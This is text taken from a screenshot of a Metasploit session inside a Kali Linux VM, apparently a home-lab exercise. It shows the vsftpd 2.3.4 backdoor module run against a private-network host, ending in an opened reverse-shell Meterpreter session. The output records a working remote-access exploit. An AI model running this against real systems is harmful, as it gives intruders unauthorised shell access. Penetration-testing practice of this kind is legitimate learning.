 Kali Linux 2026.2 - VMware Workstation
File Edit View VM Tabs Help
Kali Linux 2026.2
1 2 3 4 2 20:24
vishal@kali: ~
Session Actions Edit View Help
Home
File System
Trash
overthewir...
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the
shell.
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME nuZHjJvvi no Name to use on remote system when storing payload; cannot contain space
s or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] Started reverse TCP handler on 192.168.184.128:4444
[*] 192.168.184.129:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.184.129:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.184.129:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.184.129:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.184.128:4444 → 192.168.184.129:50393) at 2026-08-12 20:23:50 +0530
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.